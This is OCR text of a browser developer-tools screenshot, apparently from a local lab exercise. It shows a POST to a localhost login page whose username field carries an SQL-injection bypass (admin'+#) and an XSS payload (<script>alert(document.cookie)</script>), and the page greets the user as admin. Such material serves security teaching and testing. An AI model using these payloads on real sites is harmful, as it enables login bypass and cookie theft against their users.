 Jul 1 20:31
localhost/index.php × +
http://localhost/index.php 90%
Welcome admin' # !
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings
200 POST localhost index.php document html 444 B 69 B Filter Request Parameters
404 GET localhost favicon.ico FaviconLoader.sys.mj... html cached 271 B Form data Raw
username: "admin'+#<script>alert(document.cookie)</script>"
password: "anythig"
2 requests 340 B / 444 B transferred Finish: 275 ms DOMContentLoaded: 3.35 s load: 3.36 s